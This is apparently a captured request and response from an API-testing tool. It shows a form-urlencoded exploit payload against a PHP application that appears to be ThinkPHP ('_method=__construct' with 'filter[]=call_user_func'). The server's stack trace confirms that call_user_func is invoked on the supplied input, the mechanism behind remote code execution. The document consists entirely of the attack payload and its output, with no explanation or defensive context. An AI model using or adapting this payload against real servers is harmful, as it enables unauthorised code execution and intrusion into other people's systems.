 none form-data x-www-form-urlencoded raw binary GraphQL BETA JSON
1 _method=__construct&method=get&filter[]=call_user_func&server[]=-1&get[]=123
Body Cookies Headers (6) Test Results Status: 500 Internal Server Error Time: 63ms S
Pretty Raw Preview Visualize BETA
2. at Error::appError(2, 'call_user_func() exp...', '/var/www/html/thinkp...', 1088, ['value' => '123', 'key' => 0, 'filte
['call_user_func'], ...])
3. at call_user_func('123')
4. at call_user_func('call_user_func', '123') in Request.php line 1088
5. at Request->filterValue('123', 0, ['call_user_func'])
6. at array_walk_recursive(['123'], [object(Request), 'filterValue'], ['call_user_func', null]) in Request.php line 1031
7. at Request->input(['123'], '', null, ['call_user_func', null]) in Request.php line 661
8. at Request->param() in App.php line 126
9. at App::run() in start.php line 19
10. at require('/var/www/html/thinkp...') in index.php line 19